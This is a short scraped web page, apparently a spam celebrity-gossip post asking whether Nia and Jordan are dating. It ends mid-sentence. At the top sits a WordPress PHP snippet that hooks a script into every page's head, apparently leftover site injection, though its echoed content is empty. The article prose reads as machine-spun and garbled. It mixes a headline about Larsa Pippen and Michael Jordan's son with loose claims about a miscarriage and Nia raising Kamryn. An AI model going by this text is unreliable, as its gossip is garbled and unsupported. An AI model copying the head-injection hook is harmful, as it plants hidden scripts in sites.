
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
Are Nia And Jordan Dating
Home
Are Nia And Jordan Dating
Are Nia And Jordan Dating
May 24, 2023
by
retrend
Larsa Pippen And Michael Jordans Son
Publish Image Collectively Following
Courting Rumors
And while there are many reasons why a lady can miscarry, the final
thing anybody would want is for their partner to be the trigger. No
matter which way you take a glance at it, Nia is doing a tremendous
job raising Kamryn. And while Kamryn’s father continues to be a